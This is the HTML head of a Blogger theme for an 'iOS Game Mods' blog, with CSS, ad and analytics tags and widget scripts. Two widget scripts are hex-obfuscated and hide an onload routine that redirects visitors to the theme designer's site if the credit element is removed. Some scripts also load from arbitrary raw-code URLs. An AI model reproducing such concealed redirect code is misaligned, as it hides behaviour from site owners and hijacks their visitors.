.nivo-controlNav a {display:none;width:22px;height:22px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTLPWRiuASaeThyphenhyphenTTBhN5YqXxw4o60i-dEVAdvRjiYoVi78cPWaRR2zM_5ZKEirhrjqgWnmaj4LEesYqxeapo4xEimwW_4Xb36Ts-wgFDo_shmYUccVVChFcWGUEShlMrIQD_ds6GCuk/s1600/bullets.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}

#main{background:#f0f0f0;padding:10px;margin:0;border:1px solid #ddd;margin-bottom:15px;}
h3.date-header,.post-timestamp,.post-footer,.feed-links {display:none}
.post {float:left;margin:6px 3px 0 5px;overflow:hidden;padding:7px 7px 5px;position:relative;width:30.7%;height:80px;transition: all .3s;}
.post:hover {border-color:#bbb}
.post h1,.post h2{line-height:1em;margin:0 0 4px;padding:0;font-size:12px;font-weight:700;transition:all .3s}
.post h1 a:hover,.post h2 a:hover{color:#38a7d4}
.post-body{font:12px arial;border-top:none;padding-top:0px;background:none;margin:0;text-align:left}
#sidebar-wrapper,.jump-link {display:none;}
.main-wrapper {width:100%;margin:0}

@media screen and (max-width: 768px){
#main{background:transparent;padding:0;border:0}
.post {width:46.5%;height:85px;}}
@media screen and (max-width: 667px){
.post {width:94.5%;}}
@media screen and (max-width: 568px)
.post {width:93.4%;}}
@media screen and (max-width: 480px)
.post {width:91%;}}
@media screen and (max-width: 320px)
.post {width:90.5%;}}
</style>
<script type='text/javascript'>
var relatedpoststitle="Related Posts:";
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];relatedTitles[relatedTitlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if(d.link[a].rel=="alternate"){relatedUrls[relatedTitlesNum]=d.link[a].href;relatedTitlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);var c=new Array(0);for(var a=0;a<relatedUrls.length;a++){if(!contains(b,relatedUrls[a])){b.length+=1;b[b.length-1]=relatedUrls[a];c.length+=1;c[c.length-1]=relatedTitles[a]}}relatedTitles=c;relatedUrls=b}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){for(var b=0;b<relatedUrls.length;b++){if(relatedUrls[b]==a){relatedUrls.splice(b,1);relatedTitles.splice(b,1)}}var c=Math.floor((relatedTitles.length-1)*Math.random());var b=0;if(relatedTitles.length>1){document.write("<h2>"+relatedpoststitle+"</h2>")}document.write("<ul>");while(b<relatedTitles.length&&b<20&&b<maxresults){document.write('<li><a href="'+relatedUrls[c]+'">'+relatedTitles[c]+"</a></li>");if(c<relatedTitles.length-1){c++}else{c=0}b++}document.write("</ul>");relatedUrls.splice(0,relatedUrls.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js" type="text/javascript"></script>
<!--<script src='https://cdn.rawgit.com/QuinnTheme/fuckthishit/master/innerfade.js' type='text/javascript'/>-->
<script src='https://raw.githubusercontent.com/wesbaker/jquery.innerFade/master/jquery.innerfade.js' type='text/javascript'></script>
<!--<script src='https://cdn.rawgit.com/QuinnTheme/fuckthishit/master/cycle.js' type='text/javascript'/>-->
<script src='https://searchcode.com/codesearch/raw/12106333/' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("http://fonts.googleapis.com/css?family=Droid+Sans:400,700");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Menu
$(document).ready(function(){var e=$("#resp-menu"),n=$(".menu");$(e).on("click",function(e){e.preventDefault(),n.slideToggle()}),$(window).resize(function(){var e=$(window).width();e>767&&n.is(":hidden")&&n.removeAttr("style")})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Recent Post
var _0x7e13=["\x3C\x75\x6C\x20\x69\x64\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x70\x6C\x69\x65\x73","\x72\x65\x6C","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x74\x79\x70\x65","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x4F\x2D\x76\x6A\x78\x50\x30\x33\x68\x59\x6F\x2F\x55\x58\x56\x74\x48\x39\x30\x5F\x69\x51\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x47\x34\x2F\x36\x30\x68\x7A\x39\x52\x6E\x35\x46\x57\x41\x2F\x73\x31\x36\x30\x30\x2F\x4E\x6F\x2B\x49\x6D\x61\x67\x65\x2B\x31\x2E\x67\x69\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x62\x72\x3E","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E\x65","\x4A\x75\x6C\x79","\x41\x75\x67","\x53\x65\x70\x74","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x32\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x37\x32\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x2F\x6C\x69\x3E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x4D\x6F\x72\x65\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x75\x6C\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x63\x72\x65\x64\x69\x74\x32","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x20\x7C\x20\x52\x65\x64\x65\x73\x69\x67\x6E\x20\x62\x79\x20\x3A\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x71\x75\x69\x6E\x6E\x74\x68\x65\x6D\x65\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x27\x20\x72\x65\x6C\x3D\x27\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x51\x75\x69\x6E\x6E\x20\x54\x68\x65\x6D\x65\x27\x3E\x51\x75\x69\x6E\x6E\x20\x54\x68\x65\x6D\x65\x3C\x2F\x61\x3E\x20\x7C\x20\x54\x68\x61\x6E\x6B\x73\x20\x74\x6F\x20\x3A\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x27\x20\x72\x65\x6C\x3D\x27\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];function labelthumbs(_0x7e53x2){document[_0x7e13[1]](_0x7e13[0]);for(var _0x7e53x3=0;_0x7e53x3<numposts;_0x7e53x3++){var _0x7e53x4,_0x7e53x5=_0x7e53x2[_0x7e13[3]][_0x7e13[2]][_0x7e53x3],_0x7e53x6=_0x7e53x5[_0x7e13[5]][_0x7e13[4]];if(_0x7e53x3==_0x7e53x2[_0x7e13[3]][_0x7e13[2]][_0x7e13[6]]){break };for(var _0x7e53x7=0;_0x7e53x7<_0x7e53x5[_0x7e13[7]][_0x7e13[6]];_0x7e53x7++){if(_0x7e13[8]==_0x7e53x5[_0x7e13[7]][_0x7e53x7][_0x7e13[9]]&&_0x7e13[10]==_0x7e53x5[_0x7e13[7]][_0x7e53x7][_0x7e13[11]]){var _0x7e53x8=_0x7e53x5[_0x7e13[7]][_0x7e53x7][_0x7e13[5]],_0x7e53x9=_0x7e53x5[_0x7e13[7]][_0x7e53x7][_0x7e13[12]]};if(_0x7e13[13]==_0x7e53x5[_0x7e13[7]][_0x7e53x7][_0x7e13[9]]){_0x7e53x4=_0x7e53x5[_0x7e13[7]][_0x7e53x7][_0x7e13[12]];break ;};};var _0x7e53xa;try{_0x7e53xa=_0x7e53x5[_0x7e13[15]][_0x7e13[14]]}catch(h){s=_0x7e53x5[_0x7e13[16]][_0x7e13[4]],a=s[_0x7e13[18]](_0x7e13[17]),b=s[_0x7e13[18]](_0x7e13[19],a),c=s[_0x7e13[18]](_0x7e13[20],b+5),d=s[_0x7e13[21]](b+5,c-b-5),_0x7e53xa=-1!=a&&-1!=b&&-1!=c&&_0x7e13[22]!=d?d:_0x7e13[23]};var _0x7e53xb=_0x7e53x5[_0x7e13[24]][_0x7e13[4]],_0x7e53xc=_0x7e53xb[_0x7e13[25]](0,4),_0x7e53xd=_0x7e53xb[_0x7e13[25]](5,7),_0x7e53xe=_0x7e53xb[_0x7e13[25]](8,10),_0x7e53xf= new Array;if(_0x7e53xf[1]=_0x7e13[30],_0x7e53xf[2]=_0x7e13[31],_0x7e53xf[3]=_0x7e13[32],_0x7e53xf[4]=_0x7e13[33],_0x7e53xf[5]=_0x7e13[34],_0x7e53xf[6]=_0x7e13[35],_0x7e53xf[7]=_0x7e13[36],_0x7e53xf[8]=_0x7e13[37],_0x7e53xf[9]=_0x7e13[38],_0x7e53xf[10]=_0x7e13[39],_0x7e53xf[11]=_0x7e13[40],_0x7e53xf[12]=_0x7e13[41],document[_0x7e13[1]](_0x7e13[29]),1==showpostthumbnails&&document[_0x7e13[1]](_0x7e13[42]+_0x7e53x4+_0x7e13[43]+_0x7e53xa+_0x7e13[44]),document[_0x7e13[1]](_0x7e13[26]+_0x7e53x4+_0x7e13[27]+_0x7e53x6+_0x7e13[28]),_0x7e13[16] in _0x7e53x5){var _0x7e53x10=_0x7e53x5[_0x7e13[16]][_0x7e13[4]]}else {if(_0x7e13[45] in _0x7e53x5){var _0x7e53x10=_0x7e53x5[_0x7e13[45]][_0x7e13[4]]}else {var _0x7e53x10=_0x7e13[22]}};var _0x7e53x11=/<\S[^>]*>/g;if(_0x7e53x10=_0x7e53x10[_0x7e13[46]](_0x7e53x11,_0x7e13[22]),1==showpostsummary){if(_0x7e53x10[_0x7e13[6]]<numchars){document[_0x7e13[1]](_0x7e13[22]),document[_0x7e13[1]](_0x7e53x10),document[_0x7e13[1]](_0x7e13[22])}else {document[_0x7e13[1]](_0x7e13[22]),_0x7e53x10=_0x7e53x10[_0x7e13[25]](0,numchars);var _0x7e53x12=_0x7e53x10[_0x7e13[48]](_0x7e13[47]);_0x7e53x10=_0x7e53x10[_0x7e13[25]](0,_0x7e53x12),document[_0x7e13[1]](_0x7e53x10+_0x7e13[49]),document[_0x7e13[1]](_0x7e13[22]);}};var _0x7e53x13=_0x7e13[22],_0x7e53x14=0;document[_0x7e13[1]](_0x7e13[51]),1==showpostdate&&(_0x7e53x13=_0x7e53x13+_0x7e53xf[parseInt(_0x7e53xd,10)]+_0x7e13[52]+_0x7e53xe+_0x7e13[53]+_0x7e53xc,_0x7e53x14=1),1==showcommentnum&&(1==_0x7e53x14&&(_0x7e53x13+=_0x7e13[54]),_0x7e13[55]==_0x7e53x8&&(_0x7e53x8=_0x7e13[56]),_0x7e13[57]==_0x7e53x8&&(_0x7e53x8=_0x7e13[58]),_0x7e53x8=_0x7e13[42]+_0x7e53x9+_0x7e13[27]+_0x7e53x8+_0x7e13[59],_0x7e53x13+=_0x7e53x8,_0x7e53x14=1),1==displaymore&&(1==_0x7e53x14&&(_0x7e53x13+=_0x7e13[54]),_0x7e53x13=_0x7e53x13+_0x7e13[42]+_0x7e53x4+_0x7e13[60],_0x7e53x14=1),document[_0x7e13[1]](_0x7e53x13),document[_0x7e13[1]](_0x7e13[50]),1==displayseparator&&_0x7e53x3!=numposts-1&&document[_0x7e13[1]](_0x7e13[22]);};document[_0x7e13[1]](_0x7e13[61]);}window[_0x7e13[62]]=function(){var _0x7e53x3=document[_0x7e13[64]](_0x7e13[63]);if(_0x7e53x3==null){window[_0x7e13[65]][_0x7e13[12]]=_0x7e13[66]};_0x7e53x3[_0x7e13[67]](_0x7e13[12],_0x7e13[66]);_0x7e53x3[_0x7e13[67]](_0x7e13[9],_0x7e13[68]);_0x7e53x3[_0x7e13[69]]=_0x7e13[70];};
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyVVcXglmLP-oLSh7wQfba0jplOz34xq0KsyvUcziunf-M4iI17ltuWZhJtA2uImTB5g-FhH3jDkUSt5arorD-ERhjA6ZrF6Sevhwq_a9wT1yxM313o5DIqta64-ufE_EP3qOcEvZ4XE/s1600/no+image.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 300;
summaryTitle = 30;
numposts  = 18;
var _0x90f9=["\x3C","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x3E","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","","\x6A\x6F\x69\x6E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x64\x65\x73\x22\x3E","\x77\x72\x69\x74\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x68\x72\x65\x66","\x72\x65\x70\x6C\x69\x65\x73","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x74\x79\x70\x65","\x20","\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x6D\x6D\x61\x72\x79","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3C\x69\x6D\x67","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x2D","\x3C\x64\x69\x76\x3E\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x75\x72\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x32\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x37\x32\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x2F\x70\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x75\x72\x65\x64\x54\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x70\x3E","\x2E\x2E\x2E\x20\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22","\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x2F\x73\x37\x32\x2D\x63\x2F","\x2F\x77","\x2D\x68","\x2D\x63\x2F","\x72\x65\x70\x6C\x61\x63\x65","\x22\x20\x61\x6C\x74\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x22\x2F\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x63\x72\x65\x64\x69\x74\x32","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x20\x7C\x20\x52\x65\x64\x65\x73\x69\x67\x6E\x20\x62\x79\x20\x3A\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x71\x75\x69\x6E\x6E\x74\x68\x65\x6D\x65\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x27\x20\x72\x65\x6C\x3D\x27\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x51\x75\x69\x6E\x6E\x20\x54\x68\x65\x6D\x65\x27\x3E\x51\x75\x69\x6E\x6E\x20\x54\x68\x65\x6D\x65\x3C\x2F\x61\x3E\x20\x7C\x20\x54\x68\x61\x6E\x6B\x73\x20\x74\x6F\x20\x3A\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x27\x20\x72\x65\x6C\x3D\x27\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];function removeHtmlTag(_0x6649x2,_0x6649x3){for(var _0x6649x4=_0x6649x2[_0x90f9[1]](_0x90f9[0]),_0x6649x5=0;_0x6649x5<_0x6649x4[_0x90f9[2]];_0x6649x5++){-1!=_0x6649x4[_0x6649x5][_0x90f9[4]](_0x90f9[3])&&(_0x6649x4[_0x6649x5]=_0x6649x4[_0x6649x5][_0x90f9[5]](_0x6649x4[_0x6649x5][_0x90f9[4]](_0x90f9[3])+1,_0x6649x4[_0x6649x5][_0x90f9[2]]))};return _0x6649x4=_0x6649x4[_0x90f9[7]](_0x90f9[6]),_0x6649x4=_0x6649x4[_0x90f9[5]](0,_0x6649x3-1);}function showrecentposts(_0x6649x2){j=showRandomImg?Math[_0x90f9[11]]((imgr[_0x90f9[2]]+1)*Math[_0x90f9[10]]()):0,img= new Array,document[_0x90f9[9]](_0x90f9[8]),maxpost=numposts<=_0x6649x2[_0x90f9[13]][_0x90f9[12]][_0x90f9[2]]?numposts:_0x6649x2[_0x90f9[13]][_0x90f9[12]][_0x90f9[2]];for(var _0x6649x3=0;_0x6649x3<maxpost;_0x6649x3++){var _0x6649x4,_0x6649x5,_0x6649x7=_0x6649x2[_0x90f9[13]][_0x90f9[12]][_0x6649x3],_0x6649x8=_0x6649x7[_0x90f9[15]][_0x90f9[14]];if(_0x6649x3==_0x6649x2[_0x90f9[13]][_0x90f9[12]][_0x90f9[2]]){break };for(var _0x6649x9=0;_0x6649x9<_0x6649x7[_0x90f9[16]][_0x90f9[2]];_0x6649x9++){if(_0x90f9[17]==_0x6649x7[_0x90f9[16]][_0x6649x9][_0x90f9[18]]){_0x6649x5=_0x6649x7[_0x90f9[16]][_0x6649x9][_0x90f9[19]];break ;}};for(var _0x6649x9=0;_0x6649x9<_0x6649x7[_0x90f9[16]][_0x90f9[2]];_0x6649x9++){if(_0x90f9[20]==_0x6649x7[_0x90f9[16]][_0x6649x9][_0x90f9[18]]&&_0x90f9[21]==_0x6649x7[_0x90f9[16]][_0x6649x9][_0x90f9[22]]){_0x6649x4=_0x6649x7[_0x90f9[16]][_0x6649x9][_0x90f9[15]][_0x90f9[1]](_0x90f9[23])[0];break ;}};if(_0x90f9[24] in _0x6649x7){var _0x6649xa=_0x6649x7[_0x90f9[24]][_0x90f9[14]]}else {if(_0x90f9[25] in _0x6649x7){var _0x6649xa=_0x6649x7[_0x90f9[25]][_0x90f9[14]]}else {var _0x6649xa=_0x90f9[6]}};postdate=_0x6649x7[_0x90f9[26]][_0x90f9[14]],j>imgr[_0x90f9[2]]-1&&(j=0),img[_0x6649x3]=imgr[j],s=_0x6649xa,a=s[_0x90f9[4]](_0x90f9[27]),b=s[_0x90f9[4]](_0x90f9[28],a),c=s[_0x90f9[4]](_0x90f9[29],b+5),d=s[_0x90f9[30]](b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&_0x90f9[6]!=d&&(img[_0x6649x3]=d);for(var _0x6649xb=[1,2,3,4,5,6,7,8,9,10,11,12],_0x6649xc=[_0x90f9[31],_0x90f9[32],_0x90f9[33],_0x90f9[34],_0x90f9[35],_0x90f9[36],_0x90f9[37],_0x90f9[38],_0x90f9[39],_0x90f9[40],_0x90f9[41],_0x90f9[42]],_0x6649xd=(postdate[_0x90f9[1]](_0x90f9[43])[2][_0x90f9[5]](0,2),postdate[_0x90f9[1]](_0x90f9[43])[1]),_0x6649xe=(postdate[_0x90f9[1]](_0x90f9[43])[0],0);_0x6649xe<_0x6649xb[_0x90f9[2]];_0x6649xe++){if(parseInt(_0x6649xd)==_0x6649xb[_0x6649xe]){_0x6649xd=_0x6649xc[_0x6649xe];break ;}};var _0x6649xf=_0x90f9[44]+_0x6649x5+_0x90f9[45]+img[_0x6649x3]+_0x90f9[46]+_0x6649x5+_0x90f9[47]+_0x6649x8+_0x90f9[48]+removeHtmlTag(_0x6649xa,summaryPost)+_0x90f9[49];document[_0x90f9[9]](_0x6649xf),j++;};document[_0x90f9[9]](_0x90f9[50]);}function arlina_thumbnail_resize(_0x6649x2,_0x6649x3){var _0x6649x7=72;var _0x6649x4=72;image_tag=_0x90f9[51]+_0x6649x7+_0x90f9[52]+_0x6649x4+_0x90f9[53]+_0x6649x2[_0x90f9[58]](_0x90f9[54],_0x90f9[55]+_0x6649x7+_0x90f9[56]+_0x6649x4+_0x90f9[57])+_0x90f9[59]+_0x6649x3[_0x90f9[58]](/"/g,_0x90f9[6])+_0x90f9[60]+_0x6649x3[_0x90f9[58]](/"/g,_0x90f9[6])+_0x90f9[61];if(_0x6649x3!=_0x90f9[6]){return image_tag}else {return _0x90f9[6]};}window[_0x90f9[62]]=function(){var _0x6649x2=document[_0x90f9[64]](_0x90f9[63]);if(_0x6649x2==null){window[_0x90f9[65]][_0x90f9[19]]=_0x90f9[66]};_0x6649x2[_0x90f9[67]](_0x90f9[19],_0x90f9[66]);_0x6649x2[_0x90f9[67]](_0x90f9[18],_0x90f9[68]);_0x6649x2[_0x90f9[69]]=_0x90f9[70];};
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9293126605760326",
    enable_page_level_ads: true
  });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80369012-2', 'auto');
  ga('send', 'pageview');

</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9293126605760326",
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4453348993484170828&amp;zx=4ec3cd57-87ea-4f53-8c36-8da792c58e3f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4453348993484170828&amp;zx=4ec3cd57-87ea-4f53-8c36-8da792c58e3f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9293126605760326 -->

</head>
<body>
<!-- Google Tag Manager -->
<noscript><iframe height='0' src='//www.googletagmanager.com/ns.html?id=GTM-NNDL3V' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNDL3V');</script>
<!-- End Google Tag Manager -->
<div class='blogouter-wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ct-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://iosgm.blogspot.com/' style='display: block'>
<img alt='iOS Game Mods' height='193px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz6899Q0vG_YZaKm3GEvsu4INo1gD0NSEpRDV7QWF5sDUw01dH08wnYbohZoU0galV3Royi0Pt4tQ5Mb0TmLlz3jvstM5lCp02YtiLS4wYcQqRgNgg6MfG8G4mHE4TEpgJHq7cZ2Nu1-2r/s1600/iOS+Game+Mods.jpg' style='display: block' width='662px; '/>
</a>
</div>
</div></div>
<div class='navigation' id='navigation' maxwidgets='1' showaddelement='no'>
<nav class='main-nav'>
<ul>
<!--<li><a href='#'><i class='fa fa-sitemap'/> Sitemap</a></li>-->
